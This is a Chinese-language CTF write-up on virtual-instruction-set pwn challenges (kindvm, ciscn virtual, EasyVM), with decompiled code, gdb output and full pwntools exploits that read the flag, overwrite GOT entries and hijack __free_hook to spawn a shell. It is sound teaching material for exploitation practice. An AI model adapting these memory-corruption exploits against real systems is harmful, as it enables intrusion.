前言 近来很多比赛都有虚拟指令集pwn的题目,漏洞都是常规的漏洞,但是题目还算新颖,有一种计组做实验的感觉。
这类题目主要就是搞清楚指令集的作用,需要对字节、符号、移位等知识有非常清晰的认识,废话不多说,先来一道题目试试。
例题1 来源:seccon-2018-kindvm
checksec
1 2 3 4 5 6 [*] '/mnt/hgfs/shared/vmpwn/kindvm/kindvm' Arch: i386-32-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x8048000)
静态分析,程序流程如下
1 2 3 4 5 6 7 8 9 10 11 int __cdecl main (int argc, const char **argv, const char **envp) ctf_setup(); kindvm_setup(); input_insn(); (*(void (**)(void ))(kc + 16 ))(); while ( !*(_DWORD *)(kc + 4 ) ) exec_insn(); (*(void (**)(void ))(kc + 20 ))(); return 0 ; }
重点关注kindvm_setup()
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 void *kindvm_setup () _DWORD *v0; int v1; void *result; v0 = malloc (0x18 u); kc = (int )v0; *v0 = 0 ; *(_DWORD *)(kc + 4 ) = 0 ; v1 = kc; *(_DWORD *)(v1 + 8 ) = input_username(); *(_DWORD *)(kc + 12 ) = "banner.txt" ; *(_DWORD *)(kc + 16 ) = func_greeting; *(_DWORD *)(kc + 20 ) = func_farewell; mem = malloc (0x400 u); memset (mem, 0 , 0x400 u); reg = malloc (0x20 u); memset (reg, 0 , 0x20 u); insn = malloc (0x400 u); result = memset (mem, 'A' , 0x400 u); func_table[0 ] = (int )insn_nop; dword_804B0C4 = (int )insn_load; dword_804B0C8 = (int )insn_store; dword_804B0CC = (int )insn_mov; dword_804B0D0 = (int )insn_add; dword_804B0D4 = (int )insn_sub; dword_804B0D8 = (int )insn_halt; dword_804B0DC = (int )insn_in; dword_804B0E0 = (int )insn_out; dword_804B0E4 = (int )insn_hint; return result; }
现在我们来看一下hint
1 2 3 4 5 6 7 8 9 10 Input your name : aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa _ _ _ _ _ ____ _____ _____ _ | | | (_)_ __ | |_/ | / ___| ____|_ _| | | | |_| | | '_ \| __| | | | _| _| | | | | | _ | | | | | |_| | | |_| | |___ | | |_| |_| |_|_|_| |_|\__|_| \____|_____| |_| (_) Nice try! The theme of this binary is not Stack-Based BOF! However, your name is not meaningless...
hint1:name溢出即可,提示name有作用,但不是溢出
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 ➜ kindvm socat tcp-l:9999,fork exec:./kindvm ➜ kindvm echo -e 'kangel\n\x09' |nc 127.0.0.1 9999 Input your name : Input instruction : _ _ _ | | _(_)_ __ __| |_ ___ __ ___ | |/ / | '_ \ / _` \ \ / / '_ ` _ \ | <| | | | | (_| |\ V /| | | | | | |_|\_\_|_| |_|\__,_| \_/ |_| |_| |_| Instruction start! _ _ _ _ ____ ____ _____ _____ _ | | | (_)_ __ | |_|___ \ / ___| ____|_ _| | | | |_| | | '_ \| __| __) | | | _| _| | | | | | _ | | | | | |_ / __/ | |_| | |___ | | |_| |_| |_|_|_| |_|\__|_____| \____|_____| |_| (_) Nice try! You can analyze vm instruction and execute it! Flag file name is "flag.txt".
hint2:输入’\x09’,提示filename为”flag.txt”
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 _DWORD *insn_add () _DWORD *result; unsigned __int8 v1; unsigned __int8 v2; signed int v3; v1 = load_insn_uint8_t (); v2 = load_insn_uint8_t (); if ( v1 > 7u ) kindvm_abort(); if ( v2 > 7u ) kindvm_abort(); if ( *((_DWORD *)reg + v1) >= 0 ) v3 = 1 ; result = (char *)reg + 4 * v1; *result += *((_DWORD *)reg + v2); if ( v3 ) { result = (_DWORD *)*((_DWORD *)reg + v1); if ( (signed int )result < 0 ) hint3(); } return result; }
因此可以先往reg[0]中写入负数,然后 add reg[0], reg[0]
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 ➜ kindvm echo -e 'kangel\n\x07\x00\xff\xff\xff\xff\x04\x00\x00' |nc 127.0.0.1 9999 Input your name : Input instruction : _ _ _ | | _(_)_ __ __| |_ ___ __ ___ | |/ / | '_ \ / _` \ \ / / '_ ` _ \ | <| | | | | (_| |\ V /| | | | | | |_|\_\_|_| |_|\__,_| \_/ |_| |_| |_| Instruction start! _ _ _ _ _____ ____ _____ _____ _ | | | (_)_ __ | |_|___ / / ___| ____|_ _| | | | |_| | | '_ \| __| |_ \ | | _| _| | | | | | _ | | | | | |_ ___) | | |_| | |___ | | |_| |_| |_|_|_| |_|\__|____/ \____|_____| |_| (_) Nice try! You can cause Integer Overflow! The value became minus value. Minus value is important.
hint3:提示有整数溢出
我们现在来看一下指令退出后的函数func_farewell
1 2 3 4 5 ssize_t func_farewell(){ open_read_write(*(char **)(kc + 12 )); return write(1 , "Execution is end! Thank you!\n" , 0x1D u); }
banner.txt和name的地址都存放在堆上
1 2 3 4 5 6 7 8 9 10 11 12 pwndbg> x/20wx kc - 8 0x804c000: 0x00000000 0x00000021 0x00000000 0x00000000 0x804c010: 0x0804c028 0x080491b2 0x08048f89 0x08048fba 0x804c020: 0x00000000 0x00000011 0x67616c66 0x7478742e 0x804c030: 0x00000000 0x00000409 0x41414141 0x41414141 0x804c040: 0x41414141 0x41414141 0x41414141 0x41414141 pwndbg> x/s 0x0804c028 0x804c028: "flag.txt" pwndbg> x/s 0x080491b2 0x80491b2: "banner.txt" pwndbg> p/x mem $3 = 0x804c038
因此 read name -> write it to banner.txt.即可
1 2 3 4 5 6 7 8 9 10 ➜ kindvm echo -e 'flag.txt\n\x01\x07\xff\xd8\x02\xff\xdc\x07\x06' | nc 127.0.0.1 9999 Input your name : Input instruction : _ _ _ | | _(_)_ __ __| |_ ___ __ ___ | |/ / | '_ \ / _` \ \ / / '_ ` _ \ | <| | | | | (_| |\ V /| | | | | | |_|\_\_|_| |_|\__,_| \_/ |_| |_| |_| Instruction start! SECCON{s7ead1ly_5tep_by_5tep} Execution is end! Thank you!
exp如下
1 2 3 4 5 6 7 8 9 10 11 12 from pwn import * p=process('./kindvm' ) p.recvuntil("Input your name : " ) p.sendline('flag.txt' ) p.recvuntil("Input instruction : " ) payload="\x01\x03\xff\xd8" payload+="\x02\xff\xdc\x03" payload+="\x06" p.sendline(payload) p.interactive()
例题2 来源:ciscn_2019_初赛_virtual
checksec
1 2 3 4 5 6 [*] '/mnt/hgfs/shared/vmpwn/ciscn_2019_c_virtual/pwn' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)

程序逻辑 这道题相对上一道题复杂了许多,首先弄清楚程序逻辑
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 __int64 __fastcall main (__int64 a1, char **a2, char **a3) char *exec_name; section_info *stack_addr; section_info *text_addr; void **data_addr; char *ptr; do_init(); exec_name = (char *)malloc (0x20 uLL); stack_addr = sub_4013B4(64 ); text_addr = sub_4013B4(128 ); data_addr = (void **)sub_4013B4(64 ); ptr = (char *)malloc (0x400 uLL); puts ("Your program name:" ); my_read_((__int64)exec_name, 0x20 u); puts ("Your instruction:" ); my_read_((__int64)ptr, 0x400 u); StoreOpcode(text_addr, ptr); puts ("Your stack data:" ); my_read_((__int64)ptr, 0x400 u); StroeStack(stack_addr, ptr); if ( (unsigned int )run((__int64)text_addr) ) { puts ("-------" ); puts (exec_name); puts_stack(stack_addr); puts ("-------" ); } else { puts ("Your Program Crash :)" ); } free (ptr); my_free((void **)text_addr); my_free((void **)stack_addr); my_free(data_addr); return 0L L; }
如果只看上面,大概可以想到:
1、name = ”/bin/sh\x00”, 利用漏洞将puts@got改成system地址
2、打印栈数据可以泄露一些地址
下面来看一下stack、text、data是如何存放数据的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 section_info *__fastcall sub_4013B4 (int size) section_info *result; section_info *ptr; void *s; ptr = (section_info *)malloc (0x10 uLL); if ( !ptr ) return 0L L; s = malloc (8L L * size); if ( s ) { memset (s, 0 , 8L L * size); ptr->section_ptr = (__int64)s; ptr->size = size; ptr->numb = -1 ; result = ptr; } else { free (ptr); result = 0L L; } return result; }
结构体如下:
1 2 3 4 5 6 00000000 section_info struc ; (sizeof=0x10, mappedto_6) 00000000 section_ptr dq ? 00000008 size dd ? 0000000C idx dd ? 00000010 section_info ends
下面再看一下两个操作数据的函数
1 2 3 4 5 6 7 8 9 signed __int64 __fastcall Get(section_info *text_addr, _QWORD *a2) { if ( !text_addr ) return 0LL; if ( text_addr->numb == -1 ) return 0LL; *a2 = *(_QWORD *)(text_addr->section_ptr + 8LL * text_addr->numb--); return 1LL; }
Get(addr, a): 从addr从取数据到a中
1 2 3 4 5 6 7 8 9 10 11 12 13 signed __int64 __fastcall StoreInSection(section_info *a1, __int64 data) { int idx; // [rsp+1Ch] [rbp-4h] if ( !a1 ) return 0LL; idx = a1->numb + 1; if ( idx == a1->size ) return 0LL; *(_QWORD *)(a1->section_ptr + 8LL * idx) = data; a1->numb = idx; return 1LL; }
StoreInSection(a1, data):将data存放到a中
指令功能 共有7个指令:push、pop、add、sub、mul、div、load、save
push:从stack_addr中取出数据放进data_addr中
1 2 3 4 5 6 _BOOL8 __fastcall do_PUSH (section_info *data_addr, section_info *stack_addr) __int64 v3; return (unsigned int )Get(stack_addr, &v3) && (unsigned int )StoreInSection(data_addr, v3); }
pop:从data_addr中取出数据放进stack_addr中,与push刚好相反
1 2 3 4 5 6 _BOOL8 __fastcall do_POP (section_info *data_addr, section_info *stack_addr) __int64 v3; return (unsigned int )Get(data_addr, &v3) && (unsigned int )StoreInSection(stack_addr, v3); }
add:从data_addr中取出两个数据相加再存入data_addr;sub、mul、div类似
1 2 3 4 5 6 7 8 9 10 11 12 signed __int64 __fastcall do_ADD (section_info *data_addr) signed __int64 result; __int64 v2; __int64 v3; if ( (unsigned int )Get(data_addr, &v2) && (unsigned int )Get(data_addr, &v3) ) result = StoreInSection(data_addr, v3 + v2); else result = 0L L; return result; }
load:从data_addr中取出数据作为data_addr的索引,再将该索引指向的数据存放到data_addr中,由于没有进行索引的判断,因此可以造成越界读
1 2 3 4 5 6 7 8 9 10 11 signed __int64 __fastcall do_LOAD (section_info *data_addr) signed __int64 result; __int64 idx; if ( (unsigned int )Get(data_addr, &idx) ) result = StoreInSection(data_addr, *(_QWORD *)(data_addr->section_ptr + 8 * (data_addr->numb + idx))); else result = 0L L; return result; }
save:从data_addr中取出两个数据,将第二个数据写入第一个数据相关的索引中,存在越界写。
1 2 3 4 5 6 7 8 9 10 signed __int64 __fastcall do_SAVE (section_info *data_addr) __int64 v2; __int64 value; if ( !(unsigned int )Get(data_addr, &v2) || !(unsigned int )Get(data_addr, &value) ) return 0L L; *(_QWORD *)(8 * (data_addr->numb + v2) + data_addr->section_ptr) = value; return 1L L; }
例如:利用save将data_addr覆盖成0x400
利用思路:
1、先把got表写入data_addr->section_ptr处:push got_addr;push -3;save
2、load put@got,加上它与system@got的偏移:push 5;load;push offset;add
3、将该地址写入put@got的地址处:push 5;save
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 from pwn import *context.log_level='debug' context.terminal = ['tmux' ,'split' ,'-h' ] p = process('./pwn' ) elf = ELF('./pwn' ) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6' ) def gd (s='' ) : gdb.attach(p,s) p.sendlineafter('name:\n' ,'/bin/sh' ) ins = "push push save push load push add push save" p.sendlineafter('instruction:\n' , ins) offset = -(libc.sym['puts' ] - libc.sym['system' ]) got_addr = 0x404000 data = [got_addr,-3 ,5 ,offset ,5 ] payload="" for i in data: payload+=str(i)+" " p.sendlineafter('data:\n' ,payload) p.interactive()
例题3 来源:gxzyCTF-EasyVM
checksec
1 2 3 4 5 6 [*] '/mnt/hgfs/shared/vmpwn/easyVM/attachment/EasyVM' Arch: i386-32-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled
程序逻辑 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 int __cdecl main (int argc, const char **argv, const char **envp) void *buf; _DWORD *ptr; int v5; init(); ptr = sub_DD5(); while ( 1 ) { switch ( menu() ) { case 1 : buf = malloc (0x300 u); read(0 , buf, 0x2FF u); ptr[8 ] = buf; break ; case 2 : if ( !ptr ) exit (0 ); vm(ptr); break ; case 3 : if ( !ptr ) exit (0 ); free ((void *)ptr[10 ]); free (ptr); break ; case 4 : puts ("Maybe a bug is a gif?" ); dword_305C = v5; ptr[8 ] = &unk_3020; break ; case 5 : puts ("Zzzzzz........" ); exit (0 ); return ; default : puts ("Are you kidding me ?" ); break ; } } }
看到case 3,大概可以想到要把free(ptr)修改成system(“/bin/sh”)
先来看指令集,指令集只是定义了一些运算,下面介绍几个主要的
0x80:以下一个指令为索引idx,把下2到5个字节为值传入寄存器a1[idx]
例如:’\x80\x02\x00\x96\xF3\x78’就是a1[2] = 0x78F39600
1 2 3 4 5 if ( *(_BYTE *)a1[8 ] == 0x80 u ){ a1[sub_9C3((int )a1, 1u )] = *(_DWORD *)(a1[8 ] + 2 ); a1[8 ] += 6 ; }
0x09与0x11:把dword_305C中的值打印出来
1 2 3 4 5 6 7 8 9 10 if ( *(_BYTE *)a1[8 ] == 9 ){ a1[1 ] = dword_305C; ++a1[8 ]; } if ( *(_BYTE *)a1[8 ] == 0x11 ) { printf ("%p\n" , a1[1 ]); ++a1[8 ]; }
0x53与0x54: 输出一个字节和输入一个字节
1 2 3 4 5 6 7 8 9 10 11 if ( *(_BYTE *)a1[8 ] == 0x53 ){ putchar (*(char *)a1[3 ]); a1[8 ] += 2 ; } if ( *(_BYTE *)a1[8 ] == 0x54 ){ v1 = (_BYTE *)a1[3 ]; *v1 = getchar(); a1[8 ] += 2 ; }
0x71接0x76:相当于a1[3] = (_DWORD )(a1[8] + 1);
1 2 3 4 5 6 7 8 9 10 11 12 13 if ( *(_BYTE *)a1[8 ] == 0x71 ){ a1[6 ] -= 4 ; *(_DWORD *)a1[6 ] = *(_DWORD *)(a1[8 ] + 1 ); a1[8 ] += 5 ; } if ( *(_BYTE *)a1[8 ] == 0x76 ){ a1[3 ] = *(_DWORD *)a1[6 ]; *(_DWORD *)a1[6 ] = 0 ; a1[6 ] += 4 ; a1[8 ] += 5 ; }
其实弄清楚&unk_3020中的指令就差不多了,该指令首先给dword_305C赋值,然后对该值进行一系列运算并打印出来,根据该运算特征可以发现是MT19937随机数算法,可以利用Z3约束器进行求解(参考http://ctf.njupt.edu.cn/382.html#EasyVM)
实际上可以不用管这个密文,我们只需要dword_305C已经赋值,然后运行"\x09\x11\x99"即可
这道题可以有多种方法构造任意地址读写
1、利用"\x80\x03"
2、利用"\x71\x76"
具体攻击方法如下:
1、泄露程序基址,得到malloc@got地址
2、泄露malloc的地址,得到libc基址,从而计算free_hook地址和system地址
3、将”/bin/sh\x00”写入ptr,将system@addr写入free_hook
4、case 3 getshell
完整exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 from pwn import *context.log_level="debug" context.terminal = ['tmux' ,'split' ,'-h' ] p = process("./EasyVM" ) r = lambda x: p.recvuntil(x) s = lambda x,y: p.sendafter(x,y) sl = lambda x,y: p.sendlineafter(x,y) def produce (ins) : sl(">>> " ,"1" ) p.send(ins) def start () : sl(">>> " ,"2" ) def free () : sl(">>> " ,"3" ) def gift () : sl(">>> " ,"4" ) def read_one (addr) : ins = '\x80\x03' +p32(addr)+'\x53\x00' ins += '\x80\x03' +p32(addr+1 )+'\x53\x00' ins += '\x80\x03' +p32(addr+2 )+'\x53\x00' ins += '\x80\x03' +p32(addr+3 )+'\x53\x00' ins += '\x99' produce(ins) start() def write_one (addr,value) : ins = '\x80\x03' +p32(addr)+'\x54\x00' ins += '\x80\x03' +p32(addr+1 )+'\x54\x00' ins += '\x80\x03' +p32(addr+2 )+'\x54\x00' ins += '\x80\x03' +p32(addr+3 )+'\x54\x00' ins += '\x80\x00' +'/bin' ins += '\x80\x01' +'/sh\x00' ins += '\x99' produce(ins) start() p.send(value) def gd (s = '' ) : gdb.attach(p,s) gift() produce("\x09\x11\x99" ) start() p.recvline() binary_base = int(p.recv(10 ),16 ) - 0x6c0 log.success("binary_base:0x%x" %binary_base) malloc_got = binary_base + 0x2fcc read_one(malloc_got) p.recv() libc_base = u32(p.recv(4 )) - 0x70f00 log.success("libc_base:0x%x" %libc_base) free_hook = libc_base + 0x1b38b0 system_addr = libc_base + 0x3ada0 write_one(free_hook,p32(system_addr)) gd() free() p.interactive()
Reference https://github.com/PDKT-Team/ctf/tree/master/seccon2018/kindvm#bahasa-indonesia
https://blog.csdn.net/qq_25201379/article/details/83548147
https://dittozzz.top/2019/09/28/VM-pwn-%E5%88%9D%E6%8E%A2/
https://xz.aliyun.com/t/6865
https://www.bilibili.com/read/cv5124780